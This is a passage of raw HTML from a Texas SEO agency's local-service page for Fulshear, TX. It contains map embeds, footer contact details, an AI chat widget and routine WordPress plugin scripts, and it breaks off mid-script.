TX</a>, <a href="https://foundmeonline.com/texas/houston/">Houston TX</a>, <a href="https://foundmeonline.com/texas/east-bernard/">East Bernard TX</a>, Barker TX, <a href="https://foundmeonline.com/texas/sealy/">Sealy TX</a>, <a href="https://foundmeonline.com/texas/cypress/">Cypress TX</a></div>
<p></p>
<span class="collapseomatic " id="id69658c753b568"  tabindex="0" title="View a map of our services areas:"    >View a map of our services areas:</span><div id="target-id69658c753b568" class="collapseomatic_content "><iframe loading="lazy" data-tf-not-load="1" src="about:blank" width="640" height="480" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/d/u/0/embed?mid=1-edOk-Oc6QQGo-C9q_byLB0fW8da51cp"></iframe><noscript><iframe data-tf-not-load="1" src="https://www.google.com/maps/d/u/0/embed?mid=1-edOk-Oc6QQGo-C9q_byLB0fW8da51cp" width="640" height="480"></iframe></noscript></div>
<p></p>
<span class="collapseomatic " id="id69658c753b58b"  tabindex="0" title="Visit our Google Site!"    >Visit our Google Site!</span><div id="target-id69658c753b58b" class="collapseomatic_content "><iframe loading="lazy" width="850" height="900" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://houston-seo-experts.business.site/?m=true">SEO Service Fulshear, TX</iframe><noscript><iframe loading="lazy" width="850" height="900" src="https://houston-seo-experts.business.site/?m=true">SEO Service Fulshear, TX</iframe></noscript></div>
<p></p>
<p><center><iframe loading="lazy" src="about:blank" width="600" height="450" frameborder="0" style="border:0" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d221240.49711977487!2d-95.63394061669932!3d29.95405051491705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8640cce37f0b3719%3A0x4c0ab247df5551a7!2sFound+Me+Online!5e0!3m2!1sen!2sus!4v1545927806334"></iframe><noscript><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d221240.49711977487!2d-95.63394061669932!3d29.95405051491705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8640cce37f0b3719%3A0x4c0ab247df5551a7!2sFound+Me+Online!5e0!3m2!1sen!2sus!4v1545927806334" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></noscript></center>&nbsp;</p>
<!--themify_builder_content-->
<div id="themify_builder_content-4920" data-postid="4920" class="themify_builder_content themify_builder_content-4920 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->
            <!-- /comments -->
        </div>
        <!-- /.post-content -->
                        </div>
                <!-- /.type-page -->
                    </main>
    <!-- /content -->
    </div>
<!-- /layout-container -->
		<div data-elementor-type="footer" data-elementor-id="6939" class="elementor elementor-6939 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-735cec62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="735cec62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1f9d83c4" data-id="1f9d83c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e54d1b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33e54d1b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img loading="lazy" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-medium_large size-medium_large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-fd4f4f0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fd4f4f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f04fcc6" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-70704cf" href="https://twitter.com/foundmeonlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ad1d9c5" href="https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-12291af" href="https://www.linkedin.com/company/found-me-online-houston" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-759ff61e" data-id="759ff61e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ada4d74 elementor-widget elementor-widget-heading" data-id="6ada4d74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SEO</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3ea1313 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ea1313" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/google-my-business-marketing">

											<span class="elementor-icon-list-text">Google My Business</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/seo-service-provider/">

											<span class="elementor-icon-list-text">Lead Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/omnichannel-marketing">

											<span class="elementor-icon-list-text">OmniChannel Marketing</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ac730d1" data-id="5ac730d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174992ed elementor-widget elementor-widget-heading" data-id="174992ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Company</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3d16c653 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d16c653" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/about-our-seo-services-team">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/houston-seo-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3befd1a9" data-id="3befd1a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2d9da9 elementor-widget elementor-widget-heading" data-id="5f2d9da9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">get started</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7eedc8c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7eedc8c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Tutorials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Guides</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/discovery-form/">

											<span class="elementor-icon-list-text">Get Started</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47d995ba" data-id="47d995ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79b044d5 elementor-widget elementor-widget-heading" data-id="79b044d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Found Me Online<br>
Corporate Office</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a564deb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a564deb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(866)%20207-7477">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1(866) 207-7477</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#2e5d5b5e5e415c5a6e48415b404a434b41404247404b004d4143">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="cdbeb8bdbda2bfb98daba2b8a3a9a0a8a2a3a1a4a3a8e3aea2a0">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">23820 Lenze Rd #C, Spring, TX 77389</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95811b3 elementor-widget elementor-widget-google_maps" data-id="95811b3" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy" src="about:blank" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389"  data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy" src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389" ></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3c56faa2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3c56faa2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d25963" data-id="d25963" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31eb78 elementor-widget elementor-widget-heading" data-id="31eb78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://foundmeonline.com">© All rights reserved 2021 Found Me Online</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60afe5b3" data-id="60afe5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-953f366 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="953f366" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
													<i class="fa fa-dribbble"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
													<i class="fa fa-pinterest"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
													<i class="fa fa-medium"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<div data-rocket-location-hash="e91466bb6cda60878e45c713e6fc9903" data-id="743993" id="wpaicgChat743993" class="wpaicg_chat_widget wpaicg_widget_right">
    <div data-rocket-location-hash="afe536a395d5353965f74166e6414653" class="wpaicg_chat_widget_content">
        <style></style>
<style></style>
<style></style>
<style></style>

<div class="wpaicg-chatbox wpaicg-chatbox-has-action-bar wpaicg-chat-widget-has-footer"
     data-user-bg-color="#e5e5ea"
     data-color="#000000"
     data-fontsize="14"
     data-use-avatar="1"
     data-user-avatar="https://foundmeonline.com/wp-content/plugins/gpt3-ai-content-generator-premium/admin/images/default_profile.png"
     data-you="You"
     data-ai-avatar="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"
     data-ai-name="Donnie"
     data-ai-bg-color="#ffffff"
     data-nonce="a242b29064"
     data-post-id="4920"
     data-url="https://foundmeonline.com/effective-social-media-marketing-agency-local-seo-service-seo-consultant-in-fulshear-tx"
     data-bot-id="0"
     data-width="350"
     data-height="400"
     data-footer="true"
     data-speech=""
     data-voice=""
     data-elevenlabs-model=""
     data-voice-error="1"
     data-typewriter-effect = "1"
     data-typewriter-speed="5"
     data-text_height="60"
     data-text_rounded="20"
     data-chat_rounded="10"
     data-voice_service="en-US"
     data-voice_language="en-US"
     data-voice_name="en-US-Studio-M"
     data-voice_device=""
     data-voice_speed="1"
     data-voice_pitch="0"
     data-openai_model="tts-1"
     data-openai_voice="alloy"
     data-openai_output_format="mp3"
     data-openai_voice_speed="1.0"
     data-openai_stream_nav="1"
     data-autoload_chat_conversations="0"
     data-copy_btn=""
     data-feedback_btn = ""
     data-feedback_title = "Feedback"
     data-feedback_message = "Please provide details: (optional)"
     data-feedback_success = "Thank you for your feedback!"
     data-user-voice-control = ""
     data-voice-muted-by-default=""
     data-memory-limit = "50"
     data-type="widget"
>
            <div class="wpaicg-chatbox-action-bar">
                                                <span data-type="widget" class="wpaicg-chatbox-fullscreen" title="Toggle Fullscreen">
                <svg class="wpaicg-active-fullscreen" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10 15H15V10H13.2V13.2H10V15ZM6 15V13.2H2.8V10H1V15H6ZM10 2.8H12.375H13.2V6H15V1H10V2.8ZM6 1V2.8H2.8V6H1V1H6Z"/></svg>
                <svg class="wpaicg-exit-fullscreen" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M1 6L6 6L6 1L4.2 1L4.2 4.2L1 4.2L1 6Z"/><path d="M15 10L10 10L10 15L11.8 15L11.8 11.8L15 11.8L15 10Z"/><path d="M6 15L6 10L1 10L1 11.8L4.2 11.8L4.2 15L6 15Z"/><path d="M10 1L10 6L15 6L15 4.2L11.8 4.2L11.8 1L10 1Z"/></svg>
            </span>
                                                    <span class="wpaicg-chatbox-close-btn" title="Close Chat">
                    <svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M195.2 195.2a64 64 0 0 1 90.496 0L512 421.504 738.304 195.2a64 64 0 0 1 90.496 90.496L602.496 512 828.8 738.304a64 64 0 0 1-90.496 90.496L512 602.496 285.696 828.8a64 64 0 0 1-90.496-90.496L421.504 512 195.2 285.696a64 64 0 0 1 0-90.496z"/></svg>
                </span>
                    </div>
        <div class="wpaicg-chatbox-content">
        <ul class="wpaicg-chatbox-messages">
                            <li style="background: #ccf5e1; padding: 10px;border-radius: unset;font-size: 11px;font-style: italic;">
                    <p>
                    <span class="wpaicg-chat-message">
                        Please note that your conversations may be recorded for quality assurance, and training.                    </span>
                    </p>
                </li>
                        <li class="wpaicg-chat-ai-message">
                <p>
                    <strong style="float: left"><picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E" height="40" width="40" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp"/>
<img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png" height="40" width="40"/>
</picture>
</noscript></strong>
                    <span class="wpaicg-chat-message">
                        Hello! Welcome to Found Me Online! We&#039;re thrilled to have you here! How can we exceed your expectations, and earn your business?                    </span>
                </p>
            </li>
        </ul>
    </div>
     <!-- Conversation Starters -->
        <span class="wpaicg-bot-thinking" style="padding-left: 20px;color: #fff;">Donnie&#039;s Typing...&nbsp;<span class="wpaicg-jumping-dots"><span class="wpaicg-dot-1">.</span><span class="wpaicg-dot-2">.</span><span class="wpaicg-dot-3">.</span></span></span>
    <div class="wpaicg-chatbox-type">
        <textarea type="text" class="auto-expand wpaicg-chatbox-typing" placeholder="Type a message"></textarea>
        <div class="wpaicg_chat_additions">
            <span class="wpaicg-thumbnail-placeholder"></span>
                        <span class="wpaicg-img-icon" data-type="widget" style="display:none">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
                <input type="file" id="imageUpload" class="wpaicg-img-file" accept="image/png, image/jpeg, image/webp, image/gif" style="display: none;" />
                <!-- add nonce -->
                <input type="hidden" id="wpaicg-img-nonce" value="5e9c1c3dc9" />
            </span>
            <span class="wpaicg-img-spinner"></span>
                        <span class="wpaicg-chatbox-send">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-send"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
            </span>
        </div>
    </div>
            <div class="wpaicg-chatbox-footer" style="background-color: #ffffff; color: #495057">
            Powered by Found Me Online        </div>
    </div>
    </div>
    <div data-rocket-location-hash="4088430211d47bc437aec84b2d2e3458" class="wpaicg_toggle" id="wpaicg_toggle_743993">
        <picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2075%2075&#039;%3E%3C/svg%3E"/>
<img decoding="async" width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2075%2075&#039;%3E%3C/svg%3E" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp"/>
<img loading="lazy" decoding="async" width="75" height="75" src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
</noscript>
    </div>
</div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        setTimeout(function (){
            var widget = document.getElementById('wpaicgChat743993');
            if(!widget.classList.contains('wpaicg_widget_open')) {
                var toggleBtn = document.getElementById('wpaicg_toggle_743993');
                toggleBtn.click();
            }
        },10000);
    </script>
                                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                        let saswpStarColor = "#000";
                        jQuery('.saswp_star_color .saswp_star').attr('stop-color', saswpStarColor);   
                    </script>
                			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="8.0.2" data-pl-href="https://foundmeonline.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/main.js?ver=8.0.2" id="themify-main-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/assets/cfpop.js?ver=1742383037" id="cf_clickpop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js?ver=1742383037" id="wpaicg-gpt-form-js" data-rocket-defer defer></script>
<script id="wpaicg-init-js-extra">
var wpaicgParams = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","search_nonce":"a242b29064","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js?ver=1742383037" id="wpaicg-init-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js?ver=1742383037" id="wpaicg-chat-script-js" data-rocket-defer defer></script>
<script id="collapseomatic-js-js-before">
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1742383037" id="collapseomatic-js-js" data-rocket-defer defer></script>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/foundmeonline.com","ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"4920","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=1742383037" id="ta_main_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1742383037" id="gtm4wp-contact-form-7-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1742383037" id="gtm4wp-form-move-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/api/player.js?ver=1742383038" id="gtm4wp-vimeo-api-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-vimeo.js?ver=1742383038" id="gtm4wp-vimeo-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return 